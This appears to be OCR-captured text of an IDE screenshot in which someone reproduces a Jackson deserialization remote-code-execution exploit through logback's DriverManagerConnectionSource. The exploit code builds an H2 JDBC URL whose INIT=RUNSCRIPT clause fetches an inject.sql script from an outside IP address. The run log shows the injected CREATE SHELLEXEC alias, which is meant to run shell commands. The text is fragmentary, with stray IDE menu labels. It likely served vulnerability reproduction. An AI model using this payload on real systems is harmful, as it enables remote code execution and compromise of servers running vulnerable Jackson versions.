 1: Pr
compress
constraint
engine
expression
fulltext
index
jdbc
13 "{\"url\":\"jdbc:h2:tcp://120.79.91.29:9999/~/test\"}]" +
14 "";
15 //该条payload用于RCE的复现
16 String jsonStr2 = "[\"ch.qos.logback.core.db.DriverManagerConnectionSource\", " +
17 "{\"url\":\"jdbc:h2:mem:;TRACE_LEVEL_SYSTEM_OUT=3;" +
18 "INIT=RUNSCRIPT FROM 'http://120.79.91.29:11111/inject.sql'\"" +
JackonSerial › main()
atabase
Maven
Ant Build
Run: Tomcat 7.0.962 × JackonSerial ×
2019-11-29 20:48:00 lock: 2 shared read lock unlock SYS
2019-11-29 20:48:00 database: closed
2019-11-29 20:48:00 database: disconnected session #3
Exception in thread "main" com.fasterxml.jackson.databind.JsonMappingException: Syntax error in SQL statement "CREATE SHELLEXEC[*] AS
"; expected "OR, FORCE, VIEW, ALIAS, SEQUENCE, USER, TRIGGER, ROLE, SCHEMA, CONSTANT, DOMAIN, TYPE, DATATYPE, AGGREGATE, LINKED, MEM
CREATE SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException{ }
$$ [42001-199] (through reference chain: ch.qos.logback.core.db.DriverManagerConnectionSource["connection"])
at com.fasterxml.jackson.databind.JsonMappingException.wrapWithPath(JsonMappingException.java:394)
at com.fasterxml.jackson.databind.JsonMappingException.wrapWithPath(JsonMappingException.java:353)
at com.fasterxml.jackson.databind.ser.std.StdSerializer.wrapAndThrow(StdSerializer.java:316)
at com.fasterxml.jackson.databind.ser.std.BeanSerializerBase.serializeFields(BeanSerializerBase.java:727)
at com.fasterxml.jackson.databind.ser.BeanSerializer.serialize(BeanSerializer.java:155)
at com.fasterxml.jackson.databind.ser.DefaultSerializerProvider._serialize(DefaultSerializerProvider.java:480)
at com.fasterxml.jackson.databind.ser.DefaultSerializerProvider.serializeValue(DefaultSerializerProvider.java:319)
at com.fasterxml.jackson.databind.ObjectMapper._configAndWriteValue(ObjectMapper.java:3905)
at com.fasterxml.jackson.databind.ObjectMapper.writeValueAsString(ObjectMapper.java:3219)
at com.laker.test.JackonSerial.main(JackonSerial.java:26)
Caused by: org.h2.jdbc.JdbcSQLSyntaxErrorException: Syntax error in SQL statement "CREATE SHELLEXEC[*] AS String shellexec(String cm
"; expected "OR, FORCE, VIEW, ALIAS, SEQUENCE, USER, TRIGGER, ROLE, SCHEMA, CONSTANT, DOMAIN, TYPE, DATATYPE, AGGREGATE, LINKED, MEM
CREATE SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException{ }
$$ [42001-199]
2: Favorites
7: Structure
Terminal 4: Run 6: TODO Event Log